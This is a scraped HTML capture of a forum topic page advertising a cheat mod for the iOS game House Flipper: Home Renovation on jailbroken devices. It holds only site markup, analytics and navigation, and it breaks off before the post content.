

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/
body_size: 21080
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/6018-house-flipper-home-renovation-102-cheats-3/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">House Flipper: Home Renovation 1.0.2 Cheats +3 - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="House Flipper: Home Renovation 1.0.2 Cheats +3">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: House Flipper: Home Renovation By PLAYWAY SPOLKA AKCYJNABundle ID: com.imaginalis.HouseFlipperMobileiTunes Store Link: https://apps.apple.com/us/app/house-flipper-home-renovation/id1517373437?uo=4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: House Flipper: Home Renovation By PLAYWAY SPOLKA AKCYJNABundle ID: com.imaginalis.HouseFlipperMobileiTunes Store Link: https://apps.apple.com/us/app/house-flipper-home-renovation/id1517373437?uo=4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox ...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2020-10-22T22:36:24Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/6018-house-flipper-home-renovation-102-cheats-3/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="6018"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">House Flipper: Home Renovation 1.0.2 Cheats +3</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="b390dd552ae823405f95922808587431">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MDE4LWhvdXNlLWZsaXBwZXItaG9tZS1yZW5vdmF0aW9uLTEwMi1jaGVhdHMtMy8=">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">House Flipper: Home Renovation 1.0.2 Cheats +3</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
